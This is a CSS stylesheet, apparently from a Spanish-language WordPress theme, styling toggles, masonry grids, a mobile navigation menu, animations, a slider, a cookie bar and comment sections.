.toggle.show .toggle-title i { -webkit-transform: rotate(270deg); -moz-transform: rotate(270deg); -o-transform: rotate(270deg); -ms-transform: rotate(270deg); transform: rotate(270deg) }
.toggle-inner { background: #fff; color: initial; padding: 15px 15px 0 15px; margin-top: 10px; overflow: auto; border-radius: 3px; margin-bottom: 5px }
.image_round { border-radius: 5px }
.avatar-badge { border-radius: 50% }
.fade-in, .fade-in2 { -webkit-transition: all ease 0.35s; -o-transition: all ease 0.35s; transition: all ease 0.35s }
.fade-in { -webkit-transform: translateY(12px); opacity: 0; -o-transform: translateY(12px); opacity: 0; transform: translateY(12px); opacity: 0 }
.fade-in.show { transform: translateY(0px); opacity: 1 }
.fade-in2 { -webkit-transform: translateX(32px); opacity: 0; -o-transform: translateX(32px); opacity: 0; transform: translateX(32px); opacity: 0 }
.fade-in2.show { transform: translateX(0px); opacity: 1 }
.masonry { -moz-column-count: 2; -webkit-column-count: 2; column-count: 2; column-gap: 1em }
.item_masonry { background-color: #eee; display: inline-block; margin: 0 0 1em; width: 100% }
.masonry { margin: 1.5em 0; padding: 0; -moz-column-gap: 1.5em; -webkit-column-gap: 1.5em; column-gap: 1.5em; font-size: .85em }
.item_masonry { display: inline-block; background: #fff; margin: 0 0 1.5em; width: 100%; -webkit-transition: 1s ease all; box-sizing: border-box; -moz-box-sizing: border-box }
.item_masonry img { max-width: 100% }
@media only screen and (min-width:400px) {
    .masonry { -moz-column-count: 2; -webkit-column-count: 2; column-count: 2 }
}
@media only screen and (min-width:700px) {
    .masonry { -moz-column-count: 3; -webkit-column-count: 3; column-count: 3 }
}
@media only screen and (min-width:900px) {
    .masonry { -moz-column-count: 3; -webkit-column-count: 3; column-count: 3 }
}
@media only screen and (min-width:1100px) {
    .masonry { -moz-column-count: 4; -webkit-column-count: 4; column-count: 4 }
}
@media only screen and (min-width:1280px) {
    .wrapper { width: 1260px }
}
.image_cont_page { max-height: 66vh; overflow: hidden; min-height: 620px; padding-top: 80px }
.image_cont_page img { margin-top: -12vh }
.overlay_page_image { }
.overlay_page_image img { opacity:1; width: 100% }
h1.page-title.offset { margin-top: -20vh; color: #fff; font-size: 5vh }
.list_border, .list_border * { -webkit-transition: all 0.12s ease; -o-transition: all 0.12s ease; transition: all 0.12s ease }
.list_border { padding: 10px 30px; border-bottom: 1px solid var(--grisclaro); line-height: 1.5; font-size: 18px; position: relative; display: block; color: var(--negro) }
.list_border:hover, .list_border:focus { text-decoration: none; background: var(--grisclaro); padding-left: 40px }
.custom_dot { position: absolute; left: 0px }
.custom_dot.relative { position: relative; margin-right: 10px }
.date_float_right { position: absolute; right: 0px; line-height: 18px; bottom: 12px; opacity: 0.5; font-size: 14px }
.item_block_border { border: 1px solid var(--gris); padding: 25px; border-radius: 5px; position: relative }
.item_block_border.p5 { padding: 5px }
.item_block_border.p10 { padding: 10px }
.item_block_border.p15 { padding: 15px }
.item_block_border.p20 { padding: 20px }
.label_float_block { width: 200px; text-align: center; padding: 10px; position: absolute; bottom: 50px; left: calc(50% - 100px); box-sizing: border-box }


.diseno_listado {
    border: 1px solid #e9ecef;
    overflow: auto;
    border-bottom: 0;
    padding: 10px;
}
.list_excerpt p { margin-bottom: 0!important; font-size: 90%  }

/*HOME*/
.home_title { display: inline; line-height: 160%; padding: 5px; background-color: #e6680e; color: white; box-decoration-break: clone; -webkit-box-decoration-break: clone; transition: .25s; margin-top: 00px; }
.mini_cat { background: #ff650c; text-transform: uppercase; color: #fff !important; font-size: 10px; padding: 2px 6px 2px; margin-right: 1px; -webkit-border-radius: 1px; -moz-border-radius: 1px; -ms-border-radius: 1px; -o-border-radius: 1px; border-radius: 1px; }



a.image_link { transition: .25s;   background: #ebebeb; display: block;     align-items: center; overflow: hidden; height: 200px;  max-height: 200px; margin-bottom: 10px; border-radius: 5px;    font-size: 0; }

.col.large_image a.image_link { height: 320px;  max-height: 320px;  }

a.image_link img {   transition: .25s;  width: 100%;
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover; }
 
a.image_link:hover {  background: #e6680e;  }
a.image_link:hover img { opacity: 0.9;   }
.image_link.less_height { max-height: 140px;   height: 140px; }
.image_link.free_height { max-height: initial; height: initial; }



@media screen and (max-width:1600px) { }
@media screen and (max-width:1330px) { }
@media screen and (max-width:1200px) {
     .home_title { font-size: 20px; }

}
@media screen and (max-width:1030px) {
header.transparent_header{}header.opacity_header{background:RGBA(255,255,255,1)}header.header_768_strech{padding:2px 0}nav#navigation{position:fixed;right:-100%;top:0;background:var(--negro);width:100%;padding:20px;height:100%;padding-top:80px;box-sizing:border-box;z-index:999;-webkit-transition:all .1s ease-out;-o-transition:all .1s ease-out;transition:all .1s ease-out}nav#navigation.full{width:100%;right:-100%}nav#navigation.white{background:var(--blanco)}nav#navigation.primary{background:var(--corporativo1alt)}nav#navigation.secondary{background:var(--corporativo2)}nav#navigation:before{ position:fixed;background:RGBA(0,0,0,0.8);left:-100vh;top:0;height:100vh;display:block;z-index:998;width:calc(100%);opacity:0;visibility:hidden}nav#navigation:before{-webkit-transition:opacity 0.55s ease-in;-o-transition:opacity 0.55s ease-in;transition:opacity 0.55s ease-in;-webkit-transition-delay:0.15s;-o-transition-delay:0.15s;transition-delay:0.15s}nav#navigation.opened{right:0px;margin:0}nav#navigation.opened:before{width:calc(100% - 240px);visibility:visible;opacity:1;left:0}nav#navigation.opened.full:before{left:-150%}nav#navigation ul li{display:block;margin-bottom:5px; }nav#navigation ul li.tablethide{display:none!important}nav#navigation ul li a{padding:10px 10px;color:#fff;border-radius:0px; font-size: 160%;    line-height: 140%;}nav#navigation.textleft ul{text-align:left}.tabletcolorwhite{color:white}.menu_scroll_swipe_out{overflow-x:scroll;-webkit-overflow-scrolling:touch}.menu_scroll_swipe_in{width:900px}.btn_tab_cont{padding:8px}#header_notification{width:100%;min-width:100%;left:0;right:0;bottom:0;top:initial;position:fixed;border:none;border-radius:0;border-top:2px solid var(--corporativo2alt);height:60vh;padding-top:60px;z-index:10000}.menu_tablet_hide{display:none!important}.trigger_menu,.trigger_menu_action{ }header.header_768_strech .trigger_menu,header.header_768_strech .trigger_menu_action{ }.trigger_menu_vertical{display:none!important}.menu_vertical{padding-top:80px}.menu_vertical.opened{left:0}.alerta{padding:10px;font-size:16px}.alerta i{left:2%;font-size:50px;width:60px;bottom:5px;height:60px;line-height:60px}.line{left:-5px;right:initial}.image_cont_page{max-height:initial;overflow:initial;min-height:initial;padding-top:60px}.image_cont_page img{margin-top:0}
h1.page-title.offset{margin-top:0;font-size:36px;margin-bottom:0px;  text-shadow: none;     color: #000;}.overlay_page_image.tabletnooverlay img{opacity:1}
.btn_tablet_full {     width: 100%;     margin: 0;     margin-bottom: 5px; }
.btn_tab_cont.tabletvertical {
    padding: 0;
    overflow: auto;
}

ul.sub-menu { background: transparent;
                position: relative;
    opacity: 1;
    left: initial;
    height: initial;    width: 100%!important; 
    }

    .menu-item-has-children { padding: 0;  }
    .menu-item-has-children:after { content: ''; position: absolute; top: 5px; font-size: 12px; }



    #navigation ul.sub-menu li, #navigation ul.sub-menu li:hover { 
        width: 100%;
        box-sizing: border-box;  
        opacity: 1;      line-height: 18px;
        height: initial; display: block; text-align: right;
    }
      #navigation li ul.sub-menu li a {    text-align: center;    }
     #navigation li:hover ul.sub-menu li a{      border-bottom: 2px solid transparent!important;  }



    .footerdivborderleft { border-width: 0px;  }
    .footerdivborderright { border-width: 0px;  }

    #search_header .col { width: 100%!important;  }

}
@media screen and (max-width:760px) { }
@media screen and (max-width:480px) {
    li.li-with-actions {     padding-right: 0!important;  }
    .li-actions { margin-top: 8px;  position: initial;   top: initial;   right: initial;   text-align: right;
}
}
@media screen and (max-width:410px) { }
@media screen and (max-width:340px) { }

@keyframes shake{10%,90%{transform:translate3d(-1px,0,0)}20%,80%{transform:translate3d(2px,0,0)}30%,50%,70%{transform:translate3d(-4px,0,0)}40%,60%{transform:translate3d(4px,0,0)}}

/* Buzz Out */
.buzz-out{display:inline-block;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent}.buzz-out:hover,.buzz-out:focus,.buzz-out:active,.buzz-out.shake{-webkit-animation-name:buzz-out;animation-name:buzz-out;-webkit-animation-duration:0.75s;animation-duration:0.75s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:1;animation-iteration-count:1}.buzz-out.shake{}@-webkit-keyframes buzz-out{10%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}20%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}30%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}40%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}50%{-webkit-transform:translateX(2px) rotate(1deg);transform:translateX(2px) rotate(1deg)}60%{-webkit-transform:translateX(-2px) rotate(-1deg);transform:translateX(-2px) rotate(-1deg)}70%{-webkit-transform:translateX(2px) rotate(1deg);transform:translateX(2px) rotate(1deg)}80%{-webkit-transform:translateX(-2px) rotate(-1deg);transform:translateX(-2px) rotate(-1deg)}90%{-webkit-transform:translateX(1px) rotate(0);transform:translateX(1px) rotate(0)}100%{-webkit-transform:translateX(-1px) rotate(0);transform:translateX(-1px) rotate(0)}}@keyframes buzz-out{10%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}20%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}30%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}40%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}50%{-webkit-transform:translateX(2px) rotate(1deg);transform:translateX(2px) rotate(1deg)}60%{-webkit-transform:translateX(-2px) rotate(-1deg);transform:translateX(-2px) rotate(-1deg)}70%{-webkit-transform:translateX(2px) rotate(1deg);transform:translateX(2px) rotate(1deg)}80%{-webkit-transform:translateX(-2px) rotate(-1deg);transform:translateX(-2px) rotate(-1deg)}90%{-webkit-transform:translateX(1px) rotate(0);transform:translateX(1px) rotate(0)}100%{-webkit-transform:translateX(-1px) rotate(0);transform:translateX(-1px) rotate(0)}}@-webkit-keyframes ani-mouse{0%{opacity:1;top:29%}15%{opacity:1;top:50%}50%{opacity:0;top:50%}100%{opacity:0;top:29%}}@-moz-keyframes ani-mouse{0%{opacity:1;top:29%}15%{opacity:1;top:50%}50%{opacity:0;top:50%}100%{opacity:0;top:29%}}@keyframes ani-mouse{0%{opacity:1;top:29%}15%{opacity:1;top:50%}50%{opacity:0;top:50%}100%{opacity:0;top:29%}}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}@-webkit-keyframes bounce{0%,20%,50%,80%,100%{-webkit-transform:translateY(0)}40%{-webkit-transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px)}}@keyframes bounce{0%,20%,50%,80%,100%{transform:translateY(0)}40%{transform:translateY(-30px)}60%{transform:translateY(-15px)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce}.vert-move{-webkit-animation:mover 1s infinite  alternate;animation:mover 1s infinite  alternate}.vert-move{-webkit-animation:mover 1s infinite  alternate;animation:mover 1s infinite  alternate}@-webkit-keyframes mover{0%{transform:translateY(0)}100%{transform:translateY(-10px)}}@keyframes mover{0%{transform:translateY(0)}100%{transform:translateY(-10px)}}



.scroll-btn { display: block; text-align: center; position: fixed; bottom: 10px; right: 10px; left: initial; z-index: 999; max-width: 60px; width: 60px; height: 60px; border-radius: 50%; line-height: 60px; box-sizing: border-box }
.scroll-btn > * { display: inline-block; line-height: 18px; font-size: 13px; font-weight: normal; color: #7f8c8d; color: #ffffff; letter-spacing: 2px; display: block }
.scroll-btn.primary { color: var(--corporativo1) }
.scroll-btn > *:hover, .scroll-btn > *:focus, .scroll-btn > *.active { color: #ffffff }
.scroll-btn > *:hover, .scroll-btn > *:focus, .scroll-btn > *:active, .scroll-btn > *.active { opacity: 0.8; filter: alpha(opacity=80) }
.scroll-btn .mouse { position: relative; display: block; width: 35px; height: 55px; margin: 0 auto 20px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 3px solid white; border-radius: 23px }
.scroll-btn.primary .mouse { border: 3px solid var(--corporativo1) }
.scroll-btn .mouse > * { position: absolute; display: block; top: 29%; left: 50%; width: 8px; height: 8px; margin: -4px 0 0 -4px; background: white; border-radius: 50%; -webkit-animation: ani-mouse 2.5s linear infinite; -moz-animation: ani-mouse 2.5s linear infinite; animation: ani-mouse 2.5s linear infinite }
.scroll-btn.primary .mouse > * { background: var(--corporativo1) }
/*=========== Estructura WP GEENRAL =========== */
.cookie-bar-block #catapult-cookie-bar h3{margin:0!important}span.wpcf7-list-item{margin:0!important;margin-right:10px!important;line-height:1}span.wpcf7-list-item input{line-height:25px;vertical-align:middle;margin:0;text-align:center;margin-right:10px}#searchsubmit{text-align:center;display:block;clear:none;width:100%;margin:10px 0;margin-bottom:30px}#wp-submit,#submit{display:block;width:100%}.sec_pagina{}.sec_pagina article{font-size:0}.sec_pagina article > div,.sec_pagina article > section{font-size:initial}.logo_cont,.redes_header,.idioma_switch,.search_header{display:inline-block;float:right;vertical-align:middle}.link_social,.link_social:visited,.link_contact:visited,.wpml-ls-link,.wpml-ls-link:visited{-webkit-transition:all 0.25s linear;-o-transition:all 0.25s linear;transition:all 0.25s linear;border-radius:50%;font-size:30px;background:transparent;color:#FFF;border:2px solid #fff;padding:10px;margin:2px;line-height:40px;min-width:40px;display:inline-block}.link_social:hover,.link_social:focus,.link_contact:hover,.link_contact:focus,.wpml-ls-link:hover,.wpml-ls-link:focus{text-decoration:none;background:#fff;color:#000;border:2px solid #fff}header .link_social,header .wpml-ls-link{text-align:center;font-size:17px;line-height:20px;min-width:20px;padding:5px}.idioma_switch{margin:0 5px}.wpml-ls-statics-shortcode_actions{padding:0!important}a.wpml-ls-link{padding:5px 5px!important;padding-right:10px!important;border-right:1.1px solid #000}.nav_featured a{background:var(--corporativo1)!important;color:#fff!important}.nav_featured a:hover,.nav_featured a:focus{background:var(--corporativo1alt)!important;color:#fff!important}.nav_featured_corp2 a{background:var(--corporativo2)!important;color:#fff!important}.nav_featured_corp2 a:hover,.nav_featured_corp2 a:focus{background:var(--corporativo2alt)!important;color:#fff!important}ul#crumbs{margin:0;color:#FFF;background-color:rgba(255,255,255,0.15);line-height:30px;display:inline-block;padding:5px 15px;border-radius:5px;margin-bottom:15px}#crumbs li{display:inline-block;margin:0}#crumbs li  a{margin-right:20px}#crumbs li a:after{content:" ›"}.sharedaddy.sd-sharing-enabled{margin-bottom:20px}.is_home .sharedaddy.sd-sharing-enabled{margin-left:10px}.col.np  >  .sharedaddy.sd-sharing-enabled{margin-left:10px}.post{}.post-content{min-width:120px}.text_cont p{}.post-title{font-size:26px;margin:0 0 5px;padding:0;font-weight:600;color:var(--corporativo1);margin-bottom:10px}.post-title a{color:var(--corporativo1)}a.leer_mas{display:block;clear:both;margin-top:20px;max-width:180px;border:1px solid #000;padding:10px;text-align:center;text-transform:uppercase;letter-spacing:1px}a.leer_mas:hover,a.leer_mas:focus{color:#fff;box-shadow:none;text-decoration:none;background:var(--corporativo1);border-color:var(--corporativo1)}.post-image{margin:0 0 5px}.post-image.left{float:left;margin-right:15px}.post-image.right{float:right;margin-left:15px}.post-meta{font-size:15px;margin-bottom:20px;font-family:monospace}.post-meta .post-author{padding:2px 0 2px 0px;width:100%}.post-meta .post-category{padding:2px 0 2px 0px;width:100%}.post-meta .post-tag{padding:2px 0 2px 0px;width:100%}.post-meta .post-comment a{padding:2px 0 2px 0px}.post-meta i{}.fa.fa-folder{margin-right:10px}.list_post_date{font-weight:800;letter-spacing:0;padding-bottom:0;color:var(--corporativo2);margin-bottom:20px;font-size:93%;border-top:2px solid var(--corporativo2);border-bottom:2px solid var(--corporativo2);display:inline-block;padding:5px}.list_post_date.h2{font-size:120%}.post-video,.embed-youtube{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;margin-bottom:15px}.post-video iframe,.post-video object,.post-video embed,.embed-youtube iframe,.embed-youtube video{position:absolute;top:0;left:0;width:100%;height:100%}
.pagenav{clear: both;    padding-bottom: 20px;    text-align: center;    border-top: 1px solid #e9ecef;    padding-top: 20px;}.pagenav a,.pagenav span{line-height:100%;margin:0 2px;vertical-align:middle;display:inline-block;zoom:1;min-width:40px;min-height:40px;line-height:40px;font-weight:600;text-align:center;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;background:#000000;color:#fff;padding:0}.pagenav a{background:#000;color:#fff;text-decoration:none}.pagenav a:hover{background-color:#000}.pagenav .current{text-decoration:none}.post-nav{margin:0 0 30px;padding:15px 0;clear:both}.post-nav span{width:47%;position:relative}.post-nav a{text-decoration:none;display:block}.post-nav a:hover{text-decoration:none}.post-nav .prev{float:left}.post-nav .next{float:right;text-align:right}.post-nav span span{background:#333;color:#fff;font:normal 20px/100% "Times New Roman",Times,serif;display:block;width:auto;float:left;width:32px;height:28px;padding:4px 0 0;text-align:center;margin:-8px 10px 17px 0;-webkit-border-radius:10em;-moz-border-radius:10em;border-radius:10em}.post-nav .next span{float:right;margin-left:10px;margin-right:0}.post-nav a:hover span{background:#000}.commentwrap{margin:10px 0 20px;position:relative;clear:both}.comment-title,#reply-title{font-size:140%;margin:0 0 10px;padding:0}.commentwrap .pagenav{margin:10px 0;border:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.commentwrap .pagenav.top{margin:0;position:absolute;top:10px;right:0}.commentlist{margin:0 0 30px;padding:5px 0 0;border-top:solid 1px #ddd}.commentlist li{margin:0;padding:15px 0 0;list-style:none;position:relative}.commentlist .comment-author{margin:2px 0 5px;padding:0}.commentlist .avatar{float:left;margin:0 15px 0 0}.commentlist cite{font-style:normal;font-size:130%}.commentlist cite a{text-decoration:none}.commentlist .bypostauthor > .comment-author cite{background:url(images/icon-author-comment.png) no-repeat 0 2px;padding-left:18px}.commentlist .comment-time{font-size:75%;text-transform:uppercase}.commentlist .commententry{border-bottom:solid 1px #ddd;position:relative;min-height:40px;overflow:hidden;padding-bottom:5px;word-wrap:break-word}.commentlist ul,.commentlist ol{margin:0 0 0 7%;padding:0}.commentlist .reply{position:absolute;right:0;top:8px}.commentlist .comment-reply-link{font-size:11px;text-transform:uppercase;text-decoration:none}.commentlist .comment-reply-link:hover{text-decoration:none}#respond{margin:0;padding:10px 0 0;position:relative;clear:both}#respond #cancel-comment-reply-link{position:absolute;top:20px;right:0;font-size:85%;line-height:100%;text-decoration:none;padding:5px 10px;display:block;color:#fff;background:#F30}#respond #cancel-comment-reply-link:hover{background:#333}#commentform{margin:15px 0 0}#commentform input[type=text]{width:206px;margin-right:5px}#commentform label{font-weight:bold}#commentform label small{font-weight:normal}#commentform textarea{height:140px}#commentform input#submit{padding:7px 20px}span.wpcf7-not-valid-tip,.wpcf7-response-output.wpcf7-display-none.wpcf7-validation-errors{visibility:visible;border:none;background:#ff4c57;border:2px solid #ffffff;margin-bottom:15px;text-align:center;color:#FFF!important;display:block;margin:10px auto;-webkit-transition:all 0.2s linear;-o-transition:all 0.2s linear;transition:all 0.2s linear;clear:both;padding:10px;border-radius:30px;font-weight:bold}span.wpcf7-form-control-wrap{display:block;width:100%}span.wpcf7-form-control-wrap.lopd,span.wpcf7-form-control-wrap.acepto_comercial{display:inline-block;width:initial}div.wpcf7-mail-sent-ok{visibility:visible;border:none;background:#25bc43;border:2px solid #10a12d;margin-bottom:15px;text-align:center;color:#FFF!important;display:block;margin:10px auto;-webkit-transition:all 0.2s linear;-o-transition:all 0.2s linear;transition:all 0.2s linear;clear:both;padding:10px;border-radius:30px;font-weight:bold}.widget{margin:0 0 30px;word-wrap:break-word}.widgettitle{margin:0 0 10px;padding:0;font-size:19px;line-height:20px;padding-bottom:10px;border-bottom:1px solid rgba(255,255,255,0.16);font-family:'PT Sans',sans-serif}.widget ul{margin:0;padding:0}.widget li{margin:0;padding:6px 0;list-style:none;clear:both;border-bottom:solid 1px #eee}.widget ul ul{margin:6px 0 -6px 0px;padding:0;border-top:none}.widget ul ul li{margin:0;padding-left:10px}#footer .widget{margin-bottom:0}img.maximg300{max-width:300px}img.maximg200{max-width:200px}img.alignleft,img.aligncenter,img.alignright,img.alignnone{}.alignleft{float:left;margin-right:30px}.alignright{float:right;margin-left:30px}.aligncenter{text-align:center;display:block;margin-left:auto;margin-right:auto}.wp-caption{text-align:center;margin-bottom:15px;max-width:100%}.wp-caption-text{font-style:italic;font-size:95%;line-height:120%;margin:6px 0}#body .gallery{margin:5px 0 20px 0}#body .gallery img{border:none}#body .gallery dl{margin:0 8px 8px 0;display:inline-block;vertical-align:top;zoom:1;*display:inline;width:auto;float:none;text-align:center}#body .gallery dd{width:140px;line-height:120%;font-size:90%;text-align:center;margin:5px 0 0}.gallery br{display:none}.image_border{font-size:0;line-height:1;overflow:hidden;border-radius:5px;box-shadow:0px 2px 6px #999}.shadow{padding-top:30px;padding-bottom:30px;margin-bottom:16px}html.has-cookie-bar.cookie-bar-top-bar{margin-top:30px;-webkit-transition:all 0.25s;-moz-transition:all 0.25s;transition:all 0.25s}#catapult-cookie-bar{box-sizing:border-box;max-height:0;opacity:0;direction:ltr;padding:0 20px;z-index:99999;overflow:hidden;text-align:left;-webkit-transition:all 0.25s;-moz-transition:all 0.25s;transition:all 0.25s}.ctcc-exclude-AF.geoip-continent-AF #catapult-cookie-bar,.ctcc-exclude-AN.geoip-continent-AN #catapult-cookie-bar,.ctcc-exclude-AS.geoip-continent-AS #catapult-cookie-bar,.ctcc-exclude-EU.geoip-continent-EU #catapult-cookie-bar,.ctcc-exclude-NA.geoip-continent-NA #catapult-cookie-bar,.ctcc-exclude-OC.geoip-continent-OC #catapult-cookie-bar,.ctcc-exclude-SA.geoip-continent-SA #catapult-cookie-bar{display:none}.ctcc-exclude-AF.geoip-continent-AF,.ctcc-exclude-AN.geoip-continent-AN,.ctcc-exclude-AS.geoip-continent-AS,.ctcc-exclude-EU.geoip-continent-EU,.ctcc-exclude-NA.geoip-continent-NA,.ctcc-exclude-OC.geoip-continent-OC,.ctcc-exclude-SA.geoip-continent-SA{margin-top:0!important}#catapult-cookie-bar.rounded-corners{border-radius:3px}#catapult-cookie-bar.drop-shadow{-webkit-box-shadow:0px 3px 9px 0px rgba(0,0,0,0.4);-moz-box-shadow:0px 3px 9px 0px rgba(0,0,0,0.4);box-shadow:0px 3px 9px 0px rgba(0,0,0,0.4)}.cookie-bar-block #catapult-cookie-bar{max-height:999px;-webkit-transition:opacity 0.25s;-moz-transition:opacity 0.25s;transition:opacity 0.25s}.has-cookie-bar #catapult-cookie-bar{opacity:1;max-height:999px;min-height:30px;padding:15px 20px 15px}.cookie-bar-block #catapult-cookie-bar span{display:block;margin:1em 0}.cookie-bar-bar #catapult-cookie-bar.float-accept span.ctcc-right-side{float:right}button#catapultCookie{cursor:pointer;margin:0 20px 0 0}.cookie-bar-bar button#catapultCookie{margin:0 0 0 20px}.cookie-bar-bar .ctcc-inner{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;position:relative}.cookie-bar-bar .float-accept .ctcc-inner{-webkit-justify-content:space-between;justify-content:space-between}@media screen and (max-width:991px){.ctcc-left-side{margin-right:1em}}.ctcc-right-side{-webkit-flex-shrink:0;flex-shrink:0}.cookie-bar-block #catapult-cookie-bar h3{margin:0.5em 0 0}.use_x_close .x_close{position:absolute;top:10px;right:10px;cursor:pointer;font-family:sans-serif;-webkit-transition-duration:0.5s;transition-duration:0.5s}.cookie-bar-bar .use_x_close .x_close{right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.x_close{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate3d(0px,0px,0px);width:14px;height:30px;position:relative;margin:0 auto;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out;cursor:pointer}.x_close span{display:block;position:absolute;height:3px;width:14px;background:#111;border-radius:6px;opacity:1;left:0;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:.25s ease-in-out;-moz-transition:.25s ease-in-out;-o-transition:.25s ease-in-out;transition:.25s ease-in-out;transition-delay:.14s;-webkit-transition-delay:.14s;-moz-transition-delay:.14s}.x_close span:nth-child(1),.x_close span:nth-child(2){top:14px}.x_close span:nth-child(1){-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.x_close span:nth-child(2){-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.x_close:hover span:nth-child(1){-webkit-transform:rotate(0);-moz-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}.x_close:hover span:nth-child(2){-webkit-transform:rotate(0);-moz-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}


 
.container .pulse_circle { position: absolute; height: 25px; width: 25px; background: #40c340; border-radius: 100%; left: 15px; top: 15px; }
.container .pulse_circle:before, .container .pulse_circle:after { border: 1px solid #40c340; content: ""; width: 100%; display: block; position: absolute; height: auto; top: 0; right: 0; bottom: 0; left: 0; border-radius: 100%; transform-origin: center center; opacity: 0; box-sizing: border-box; }
.container .pulse_circle:before { animation: 1s 0.1s pulse2 infinite linear; }
.container .pulse_circle::after { animation: 1s pulse infinite linear; }
@keyframes pulse {
    0% { transform: scale(2); opacity: 0.2; }
    100% { transform: scale(2.3); opacity: 0; }
}
@keyframes pulse2 {
    0% { transform: scale(1.5); opacity: 0.5; }
    100% { transform: scale(1.8); opacity: 0; }
}
@media screen and (max-width:1600px) { }
@media screen and (max-width:1330px) { }
@media screen and (max-width:1200px) { }
@media screen and (max-width:1030px) {
    .grid_portada { height: 100%; } 
}
@media screen and (max-width:760px) { 
}
@media screen and (max-width:480px) { }
@media screen and (max-width:410px) { }
@media screen and (max-width:340px) { }


.unslider { position: relative; max-width: 1650px; margin: 0 auto !important; }
.slideshow { height: 33vw; min-height: 420px; max-height: 650px; width: 100%; overflow: hidden; font-size: 18px; line-height: 24px; color: rgba(00, 00, 00, 0.6); background: #000; }
.slideshow ul{list-style:none;margin:0;padding:0 ; overflow: hidden;}
.slideshow ul li{box-sizing:border-box;-moz-background-size:100% 100%;-o-background-size:100% 100%;-ms-background-size:100% 100%;background-size:cover;background-position:center;position:relative;text-align:center;color:#fff;background-clip:border-box;background-color:var(--negro);background-origin:padding-box;background-position:center;background-repeat:no-repeat;background-size:cover;position:relative;padding-top:6vh;padding-bottom:6vh}
.unslider{overflow:auto;margin:0;padding:0}
.unslider-wrap{position:relative}
.unslider-wrap.unslider-carousel li{float:left}
.unslider-vertical>ul{height:100%}
.unslider-vertical li{float:none;width:100%}
.unslider-fade{position:relative}
.unslider-fade .unslider-wrap li{position:absolute;left:0;top:0;right:0;z-index:8}
.unslider-fade .unslider-wrap li.unslider-active{z-index:10}
.unslider li,.unslider ol,.unslider ul{list-style:none;margin:0;padding:0;border:none}
.slideshow ul li{overflow:hidden;height:33vw;    min-height: 420px; }
.unslider-arrow{position:absolute;left:20px;z-index:50;cursor:pointer;font-size:0;top:56%;opacity:.5;color:#fff;font-family:"Font Awesome 5 Free";font-weight:900}
.unslider-arrow:before{content:"\f053";font-size:40px!important}
.unslider-arrow.next:before{content:"\f054";font-size:40px!important}
.unslider-arrow.next{left:auto;right:20px}
.over_slide{position:absolute;z-index:0;top:0;left:0;width:100%;overflow:hidden;box-sizing:border-box;background:#000d16;height:100%;opacity:.0}
a.unslider-arrow:hover{color:rgba(255,255,255,0.8);text-decoration:none}
.unslider-nav{margin:0;position:absolute;box-sizing:border-box;bottom:15px;font-size:0;z-index:900;width:100%}
.unslider-nav ol{list-style:none;max-width:100%;width:100%;text-align:center}
.unslider-nav ol li{margin:5px;background:#fff;opacity:.5;width:20px;height:20px;border-radius:50%;display:inline-block}
.unslider-nav ol li.unslider-active{opacity:1}
@media screen and (max-width: 1030px) {
.slideshow{ }
}
@media screen and (max-width: 480px) {
.slideshow{height:65vw;}
.slideshow ul li{overflow:hidden;height:65vw; }
}
@media only screen and (max-width:320px) {
.slideshow{ }
}


 /*TOGGLE*/
.toggle_title, .trigger {  margin-bottom: 20px;   position: relative;  background: #FCFCFC; border: 2px solid #498B2A !important; line-height: 40px; width: 100%; box-sizing: border-box; font-size: 16px; cursor: pointer; padding: 0 0 0 48px; user-select: none; -webkit-user-select: none; -moz-user-select: none; -webkit-transition: all 0.2s linear; -o-transition: all 0.2s linear; transition: all 0.2s linear; margin-top: 10px; }
.toggle_title::before, .trigger::before {    content: "+";    color: #498b2a;    cursor: pointer;    position: absolute;    left: 8px;    font-size: 40px;    line-height: 40px;}
.toggle_active.toggle_title::before, .trigger.active::before { content: "-";     top: -4px;
    left: 12px; }
.toggle_active, p.trigger.active { border-bottom: 4px solid #8cc63e; margin-bottom: 0 !important; }
.toggle_content, .toggle_container {    min-height: 62px;  background: #FCFCFC; border-left: 2px solid #498B2A; border-bottom: 2px solid #498B2A; border-right: 2px solid #498B2A; overflow: auto; margin: 0px 0 15px; padding: 5px 15px;  }
.toggle_title h2, .trigger a { font-size: 20px;  color:#498B2A!important;     margin: 0; font-weight: bold;      line-height: 40px; }
/*TOGGLE CONTENT*/


header.absolute {  position: relative; }
@media screen and (max-width:1030px) { 
  #page { margin-top: 64px;  }
  header.absolute { position: fixed!important; }
